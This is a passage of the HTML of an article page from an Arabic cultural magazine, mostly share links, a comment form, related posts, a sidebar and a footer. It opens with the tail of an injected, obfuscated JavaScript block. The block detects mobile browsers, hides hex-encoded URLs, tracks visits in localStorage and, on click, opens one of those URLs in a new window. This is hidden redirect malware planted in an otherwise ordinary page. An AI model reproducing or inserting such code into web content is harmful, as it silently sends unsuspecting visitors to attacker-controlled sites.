)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=يوسف%20نبيل%20يصدر%20&#8220;حكاية%20رجل%20من%20الريف&#8221;%20أولى%20ترجماته%20عن%20أنطون%20تشيخوف&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=يوسف%20نبيل%20يصدر%20&#8220;حكاية%20رجل%20من%20الريف&#8221;%20أولى%20ترجماته%20عن%20أنطون%20تشيخوف%20-%20https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2019/07/17/%d9%84%d8%a7-%d9%88%d9%82%d8%aa-%d9%84%d9%84%d8%a3%d8%ad%d8%b2%d8%a7%d9%86/" rel="prev"><span> السابق </span> <p>لا وقت للأحزان</p></a></div><div class="nav-next"><a href="https://aladabia.net/2019/07/17/%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86-%d9%84%d9%85%d9%87%d8%b1/" rel="next"><span>التالي </span> <p>انعقاد الدورة الرابعة والثلاثون لمهرجان الوطني للشعر الحديث بشفشاون يومي 23 و 24 يوليوز‬</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/17/%D9%8A%D9%88%D8%B3%D9%81-%D9%86%D8%A8%D9%8A%D9%84-%D9%8A%D8%B5%D8%AF%D8%B1-%D8%AD%D9%83%D8%A7%D9%8A%D8%A9-%D8%B1%D8%AC%D9%84-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D9%81-%D8%A3%D9%88%D9%84%D9%89/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='10671' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="53ef8cdee5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/04/17/%d8%b9%d8%a7%d8%b2%d9%81-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a-%d9%8a%d8%b9%d8%b2%d9%81-%d9%84%d8%ac%d9%8a%d8%b1%d8%a7%d9%86%d9%87-%d8%b9%d8%a8%d8%b1-%d8%b4%d8%b1%d9%81%d8%aa%d9%87-%d9%81%d9%8a-%d8%b2/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/04/téléchargement-8.jpg" alt="" title="عازف إيطالي يعزف لجيرانه عبر شرفته في زمن الكورونا" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/04/17/%d8%b9%d8%a7%d8%b2%d9%81-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a-%d9%8a%d8%b9%d8%b2%d9%81-%d9%84%d8%ac%d9%8a%d8%b1%d8%a7%d9%86%d9%87-%d8%b9%d8%a8%d8%b1-%d8%b4%d8%b1%d9%81%d8%aa%d9%87-%d9%81%d9%8a-%d8%b2/">عازف إيطالي يعزف لجيرانه عبر شرفته في زمن الكورونا</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/04/17/%d8%b9%d8%a7%d8%b2%d9%81-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a-%d9%8a%d8%b9%d8%b2%d9%81-%d9%84%d8%ac%d9%8a%d8%b1%d8%a7%d9%86%d9%87-%d8%b9%d8%a8%d8%b1-%d8%b4%d8%b1%d9%81%d8%aa%d9%87-%d9%81%d9%8a-%d8%b2/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-17T16:32:09+03:00">17 أبريل، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/02/24/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%85%d9%8a%d8%af%d9%8a%d8%a9-%d9%85%d8%a7-%d9%83%d8%a7%d9%86%d8%b4-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a8%d8%a7%d9%84-%d9%8a/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/02/b80b76a0-d3f5-4e62-96f2-d8418983a920-510x369.jpg" alt="المسرحية الكوميدية ما كانش على البال" title="المسرحية الكوميدية ما كانش على البال يوم الثلاثاء بمسرح محمد الخامس بالرباط" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/02/24/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%85%d9%8a%d8%af%d9%8a%d8%a9-%d9%85%d8%a7-%d9%83%d8%a7%d9%86%d8%b4-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a8%d8%a7%d9%84-%d9%8a/">المسرحية الكوميدية ما كانش على البال يوم الثلاثاء بمسرح محمد الخامس بالرباط</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/02/24/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%85%d9%8a%d8%af%d9%8a%d8%a9-%d9%85%d8%a7-%d9%83%d8%a7%d9%86%d8%b4-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a8%d8%a7%d9%84-%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-24T14:45:57+03:00">24 فبراير، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/03/27/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81-%d9%82%d9%86%d8%a7%d8%b9-%d8%b0%d9%87%d8%a8%d9%89-%d9%86%d8%a7%d8%af%d8%b1-%d8%a8%d8%a7%d9%84%d8%b5%d9%8a%d9%86/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/03/20210324120911911-510x289.jpg" alt="" title="اكتشاف قناع ذهبى نادر بالصين" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/03/27/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81-%d9%82%d9%86%d8%a7%d8%b9-%d8%b0%d9%87%d8%a8%d9%89-%d9%86%d8%a7%d8%af%d8%b1-%d8%a8%d8%a7%d9%84%d8%b5%d9%8a%d9%86/">اكتشاف قناع ذهبى نادر بالصين</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/03/27/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81-%d9%82%d9%86%d8%a7%d8%b9-%d8%b0%d9%87%d8%a8%d9%89-%d9%86%d8%a7%d8%af%d8%b1-%d8%a8%d8%a7%d9%84%d8%b5%d9%8a%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-27T11:24:40+03:00">27 مارس، 2021</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/23/oldest-cave-art-indonesia-67k-years/">إندونيسيا تعيد كتابة تاريخ الفن البشري عبر طبعات أيدي عمرها 67 ألف عام</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/23/topographie-al-nissyan-nasrine-saffar/">«طبوغرافيا النسيان»… نسرين صفار تستنطق ذاكرة الأرض في معرض بالدار البيضاء</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/22/layali-alquds-fi-almaghrib/">ليالي القدس في المغرب: تظاهرة ثقافية لترسيخ التضامن مع المدينة المقدسة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/22/ibn-khaldoun-masarate-mofakir-maghribi/">مهدي أغويركات يعيد قراءة ابن خلدون: الفكر الذي وُلد من قلب الأزمات</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  